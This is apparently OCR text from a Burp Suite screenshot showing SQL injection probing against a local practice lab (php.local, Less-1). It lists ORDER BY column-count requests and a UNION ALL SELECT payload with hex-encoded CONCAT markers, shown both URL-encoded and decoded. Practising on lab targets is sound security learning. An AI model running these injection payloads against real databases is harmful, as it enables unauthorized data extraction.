 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content ?
# Host Method URL Params Edited Status Length MIME type Extension Title
47 http://php.local GET /Less-1/?id=1%20ORDER%20BY%205211... ✓ 200 931 HTML Less-1 **Er
48 http://php.local GET /Less-1/?id=1%27%29%20ORDER%20BY... ✓ 200 1056 HTML Less-1 **Er
49 http://php.local GET /Less-1/?id=1%27%20ORDER%20BY%20... ✓ 200 931 HTML Less-1 **Er
50 http://php.local GET /Less-1/?id=1%27%20ORDER%20BY%20... ✓ 200 919 HTML Less-1 **Er
51 http://php.local GET /Less-1/?id=1%27%20ORDER%20BY%20... ✓ 200 917 HTML Less-1 **Er
52 http://php.local GET /Less-1/?id=1%27%20ORDER%20BY%20... ✓ 200 916 HTML Less-1 **Er
53 http://php.local GET /Less-1/?id=1%27%20ORDER%20BY%20... ✓ 200 916 HTML Less-1 **Er
54 http://php.local GET /Less-1/?id=1%27%20ORDER%20BY%20... ✓ 200 931 HTML Less-1 **Er
55 http://php.local GET /Less-1/?id=1%27%20UNION%20ALL%20... ✓ 200 1106 HTML Less-1 **Er
Request Response
Raw Params Headers Hex
GET
/Less-1/?id=1%27%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CCONCAT%280x71626b6271%2C0x6979556e706341444273737572724d79496e7a
716d7a526352635456796148644e74755642467471%2C0x7170766271%29--%20FWAh HTTP/1.1
Cache-Control: no-cache
User-Agent: Mozilla/5.0 (Macin
1' UNION ALL SELECT NULL,NULL,CONCAT(0x71626b6271,0x6979556e706341444273737572724d79496e7a716d7a526352635456796148644e74
755642467471,0x7170766271)-- FWAh
Host: php.local
Accept: */*
Accept-Encoding: gzip, deflate
Connection: close
? < + > Type a search term 0 matches